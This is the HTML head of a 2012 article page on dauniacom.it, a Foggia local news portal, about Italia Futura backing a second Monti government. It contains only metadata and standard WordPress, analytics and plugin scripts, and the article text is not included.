

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/
body_size: 17904
content:
<!doctype html>
<html lang="it-IT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5b751362da2458ac6aae11f3/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Italia Futura a favore del Monti-bis - Dauniacom.it Il Portale di Foggia e Provincia</title>
	<link rel="canonical" href="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Italia Futura a favore del Monti-bis - Dauniacom.it Il Portale di Foggia e Provincia" />
	<meta property="og:description" content="Segue l&#8217;intervista integrale rilasciata al Corriere della Sera da parte del Presidente di IF, Luca" />
	<meta property="og:url" content="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/" />
	<meta property="og:site_name" content="Dauniacom.it Il Portale di Foggia e Provincia" />
	<meta property="article:published_time" content="2012-09-30T16:35:52+00:00" />
	<meta property="og:image" content="https://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg" />
	<meta property="og:image:width" content="165" />
	<meta property="og:image:height" content="175" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#article","isPartOf":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/"},"author":{"name":"Staff","@id":"https://www.dauniacom.it/#/schema/person/28e13eb6e6fad7fc334995580d93c4e1"},"headline":"Italia Futura a favore del Monti-bis","datePublished":"2012-09-30T16:35:52+00:00","mainEntityOfPage":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/"},"wordCount":1825,"publisher":{"@id":"https://www.dauniacom.it/#organization"},"image":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#primaryimage"},"thumbnailUrl":"http://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg","articleSection":["Eventi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/","url":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/","name":"Italia Futura a favore del Monti-bis - Dauniacom.it Il Portale di Foggia e Provincia","isPartOf":{"@id":"https://www.dauniacom.it/#website"},"primaryImageOfPage":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#primaryimage"},"image":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#primaryimage"},"thumbnailUrl":"http://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg","datePublished":"2012-09-30T16:35:52+00:00","breadcrumb":{"@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#primaryimage","url":"http://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg","contentUrl":"http://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg"},{"@type":"BreadcrumbList","@id":"https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dauniacom.it/"},{"@type":"ListItem","position":2,"name":"Shopping","item":"https://www.dauniacom.it/shopping/"},{"@type":"ListItem","position":3,"name":"Italia Futura a favore del Monti-bis"}]},{"@type":"WebSite","@id":"https://www.dauniacom.it/#website","url":"https://www.dauniacom.it/","name":"Dauniacom.it Il Portale di Foggia e Provincia","description":"Il portale di Foggia e Provincia dal 2002","publisher":{"@id":"https://www.dauniacom.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dauniacom.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.dauniacom.it/#organization","name":"Dauniacom.it Il Portale di Foggia e Provincia","url":"https://www.dauniacom.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.dauniacom.it/#/schema/logo/image/","url":"https://www.dauniacom.it/wp-content/uploads/2011/09/logo-dauniacom.png","contentUrl":"https://www.dauniacom.it/wp-content/uploads/2011/09/logo-dauniacom.png","width":"346","height":"66","caption":"Dauniacom.it  Il Portale di Foggia e Provincia"},"image":{"@id":"https://www.dauniacom.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.dauniacom.it/#/schema/person/28e13eb6e6fad7fc334995580d93c4e1","name":"Staff","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.dauniacom.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c369681d3113d8ecdb0f6f9d053a69c9604827e20fd997f36621d6714ed9df7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c369681d3113d8ecdb0f6f9d053a69c9604827e20fd997f36621d6714ed9df7?s=96&d=mm&r=g","caption":"Staff"},"url":"https://www.dauniacom.it/author/staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dauniacom.it  Il Portale di Foggia e Provincia &raquo; Feed" href="https://www.dauniacom.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dauniacom.it  Il Portale di Foggia e Provincia &raquo; Feed dei commenti" href="https://www.dauniacom.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dauniacom.it  Il Portale di Foggia e Provincia &raquo; Italia Futura a favore del Monti-bis Feed dei commenti" href="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dauniacom.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dauniacom.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='trebimeteo-flex-style-inline-css' type='text/css'>
.wp-block-trebimeteo-flex *{box-sizing:border-box}.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-header{color:inherit;font-weight:bolder;padding:.3em}.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-footer{display:flex;flex-direction:row;justify-content:space-between}.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-footer a,.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-footer a:hover{color:inherit}.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-footer div{padding:.3em}.wp-block-trebimeteo-flex .wp-block-trebimeteo-flex-body{display:flex;flex-direction:var(--3b-meteo--flex-body--direction,column);flex-wrap:var(--3b-meteo--flex-body--wrap,nowrap)}.wp-block-trebimeteo-flex.is-style-grid{--3b-meteo--flex-body--direction:row;--3b-meteo--flex-body--wrap:wrap}.wp-block-trebimeteo-flex.is-stacked-on-mobile.is-style-grid{--3b-meteo--flex-body--direction:column}@media(min-width:500px){.wp-block-trebimeteo-flex.is-stacked-on-mobile.is-style-grid{--3b-meteo--flex-body--direction:row}}.wp-block-trebimeteo-flex:not(.is-style-grid){--3b--day-flex-basis:auto}.wp-block-trebimeteo-day{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--3b-meteo--day--justify-content,center);max-width:100%}.wp-block-trebimeteo-day *{box-sizing:border-box}.wp-block-trebimeteo-day .w3bData{-ms-grid-row-align:var(--3b-meteo--day--date-align,stretch);align-self:var(--3b-meteo--day--date-align,stretch)}.wp-block-trebimeteo-day .w3bSimbolo{-ms-grid-row-align:var(--3b-meteo--day--image-align,initial);align-self:var(--3b-meteo--day--image-align,initial)}.wp-block-trebimeteo-day .w3bRainLabel,.wp-block-trebimeteo-day .w3bTempMaxLabel,.wp-block-trebimeteo-day .w3bTempMinLabel,.wp-block-trebimeteo-day .w3bVentiLabel,.wp-block-trebimeteo-day .w3bVentiUnit{margin-right:.4em}.wp-block-trebimeteo-day .w3bVentiUnit{margin-left:.5em}.wp-block-trebimeteo-day .w3bSimbolo{min-height:2.5em;min-width:2.5em}.wp-block-trebimeteo-day .w3bTempMinMax{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}.wp-block-trebimeteo-day.has-text-align-center{--3b-meteo--day-body--align-self:center}.wp-block-trebimeteo-day.has-text-align-right{--3b-meteo--day-body--align-self:flex-end}.wp-block-trebimeteo-day.is-style-vertical-inverted{--3b-meteo--day-body--direction:column-reverse}.wp-block-trebimeteo-day.is-style-horizontal{--3b-meteo--day--justify-content:flex-start;--3b-meteo--day-body--direction:row}.wp-block-trebimeteo-day.is-style-horizontal-inverted{--3b-meteo--day--justify-content:flex-start;--3b-meteo--day-body--direction:row-reverse}.wp-block-trebimeteo-day .is-image-align-start{--3b-meteo--day--image-align:flex-start}.wp-block-trebimeteo-day .is-image-align-center{--3b-meteo--day--image-align:center}.wp-block-trebimeteo-day .is-image-align-end{--3b-meteo--day--image-align:flex-end}.wp-block-trebimeteo-day .wp-block-trebimeteo-day-body{align-self:var(--3b-meteo--day-body--align-self,flex-start);display:flex;flex-direction:var(--3b-meteo--day-body--direction,column);justify-content:var(--3b-meteo--day-body--justify-content,flex-start);margin-block:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yop-public-css' href='https://www.dauniacom.it/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css' href='https://www.dauniacom.it/wp-content/themes/everest-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css' href='https://www.dauniacom.it/wp-content/themes/everest-news/assets/dist/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://www.dauniacom.it/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/fontawesome/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://www.dauniacom.it/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="trebimeteo-flex-script-js-extra">
/* <![CDATA[ */
var trebimeteoData = {"url":"https:\/\/www.dauniacom.it\/wp-json\/trebimeteo\/v1\/proxy","nonce":"4c94888b25"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-content/plugins/3b-meteo/blocks/flex/build/script.js?ver=2d7a52e082fcdbd137d5" id="trebimeteo-flex-script-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".af1ecda64d5a97885ee76102be85b55a").click(function() {
		jQuery.post(
			"https://www.dauniacom.it/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6c0ebd70aa",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.dauniacom.it\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.dauniacom.it\/wp-login.php?redirect_to=https%3A%2F%2Fwww.dauniacom.it%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.dauniacom.it\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.dauniacom.it\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.8.3" id="yop-public-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4HLJ3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dauniacom.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4HLJ3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.dauniacom.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dauniacom.it/wp-json/wp/v2/posts/1625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dauniacom.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dauniacom.it/?p=1625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dauniacom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dauniacom.it%2F2012%2Fitalia-futura-a-favore-del-monti-bis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dauniacom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dauniacom.it%2F2012%2Fitalia-futura-a-favore-del-monti-bis%2F&#038;format=xml" />
